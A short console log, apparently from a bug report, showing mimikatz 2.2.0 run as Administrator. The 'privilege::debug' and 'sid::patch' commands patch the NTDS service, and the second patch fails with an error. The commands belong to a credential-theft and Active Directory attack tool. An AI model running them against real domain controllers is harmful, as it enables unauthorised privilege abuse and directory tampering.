 C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 9 2021 22:59:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: ERROR kull_m_patch_genericProcessOrServiceFromBuild ; kull_m_patch (0x00000057)
mimikatz # _